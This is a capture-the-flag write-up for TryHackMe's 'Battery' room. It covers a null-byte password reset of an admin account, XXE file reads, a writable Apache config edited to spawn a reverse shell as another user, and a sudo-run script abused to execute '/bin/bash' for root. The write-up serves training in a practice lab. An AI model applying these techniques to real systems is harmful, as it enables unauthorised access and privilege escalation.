Battery - TryHackMe
CTF Writeup for Battery from TryHackMe
This CTF is based on XXE and bad configuration.
Starting with an nmap scan; We find 22/tcp[SSH], 80/tcp[HTTP]. Linux host.
Loading 80/tcp[HTTP].

Time for Gobuster enumerating.

At glance '/report' has a much larger response size, download it; ELF file.
Being an ELF file and having ambiguous strings, I'll open in Ghidra.
Combing through the functions, I find within 'update' a specific username we can try to enumerate the webpage for, take note of it.
Creating a user account, we are presented with the dashboard.
But navigating to '/acc.php' or '/forms.php' we're denied and logged-out.
As we made note of the user 'admin@bank.a' earlier, lettuce enumerate.
Checking the '/register.php', I find correlation of non-existing/existing users.


So when checking against 'admin@bank.a', I find the account exists; lettuce see if we can get around it or bypass it.
Using null-byte trick against PHP, we can essentially reset their password.

We now can login the admin account.
Enumerating '/acc.php' there isn't anything of interest.
But '/forms.php' is a different story.

Lettuce now test for XXE (reference).


Enumerating '/etc/passwd' we find two users, cyber and yash.
Continuing enumeration, eventually checking webpage php files.

We now have the credentials for user cyber.
Grabbing 'flag1.txt'.
cyber$ cat flag1.txt
> THM{********************************}
>
> Sorry I am not good in designing ascii art :(Checking sudo permissions.
cyber$ sudo -l
> ... snip ...
> User cyber may run the following commands on ubuntu:
> (root) NOPASSWD: /usr/bin/python3 /home/cyber/run.pySince the script isn't readable, I'll watch usage with pspy.

So it seems this python script essentially tests and restarts Apache2.
Enumerating '/etc/apache2', its very interesting.
cyber$ ls -lah /etc/apache2
> ... snip ...
> -rwxrwxrwx 1 root root 7.0K Nov 17 2020 apache2.conf
> drwxr-xr-x 2 root root 4.0K Nov 9 2020 conf-available
> drwxr-xr-x 2 root root 4.0K Nov 9 2020 conf-enabled
> ... snip ...Strangely 'apache2.conf' is writable. We can use this to get into yash's account.
Modify 'apache2.conf', changing user and group to yash.
(old)
... snip ...
User www-data
Group www-data
... snip ...
(new)
... snip ...
User yash
Group yash
... snip ...Now place this into '/var/www/html'.
Now with listener running, run cyber's sudo allowed script, then call the page.
Now we have a shell with yash.
Collect 'flag2.txt'.
yash$ cd /home/yash/
yash$ cat flag2.txt
> THM{********************************}
>
>
> Sorry no ASCII art again :(Interesting file called fernet (info).
encrypted_text:gAAAAABfs33Qms9CotZIEBMg76eOlwOiKU8LD_mX2F346WXXBVIlXWvWGfreAX*********************5JSUI7zl03V1JKlA==
key:7OEIooZqOpT7vOh9**********e243Pr8K4IVWBStgA=
We've acquired yash's password.
Check yash's sudo permissions.
yash$ sudo -l
> ... snip ...
> User yash may run the following commands on ubuntu:
> (root) PASSWD: /usr/bin/python3 /home/yash/emergency.pyLettuce test the scripts functionality.
yash$ sudo /usr/bin/python3 /home/yash/emergency.py
> 01110010 01100101 01100001 01100100 01101001 01101110 01100111 00100000 00101111 01101111 01110000 01110100 00101111 01100010 01101001 01101110 01110011 01101001 01100100 01100101 00100000 01100110 01101001 01101100 01100101
> checking if you are a human...................Test Failed [x]
(decoded)
reading /opt/binside fileWell '/opt/binside' is writable.
yash$ echo "32" > /opt/binsideyash$ sudo /usr/bin/python3 /home/yash/emergency.py
> ... snip ...
> checking if you are a human.....................Test Passed [y]
(decoded)
reading /opt/binside fileWe passed, yet nothing changed; maybe the binary is a hint.
(text) 32 -> (binary) 00110011 00110010
yash$ echo "00110011 00110010" > /opt/binsideyash$ sudo /usr/bin/python3 /home/yash/emergency.py
> ... snip ...
> checking if you are a human...................Test Failed [x]
>
> sh: 1: 32: not foundSo 32 is not a program; apparently its interpreting binary and executing it.
(text) /bin/bash -> (binary) 00101111 01100010 01101001 01101110 00101111 01100010 01100001 01110011 01101000
yash$ echo "00101111 01100010 01101001 01101110 00101111 01100010 01100001 01110011 01101000" > /opt/binsideyash$ sudo /usr/bin/python3 /home/yash/emergency.py
> ... snip ...
> checking if you are a human...................Test Failed [y]
root#We now have a root shell.
root# cd /root
root# cat root.txt
> ... snip ...
>
> THM{********************************}That's all :) .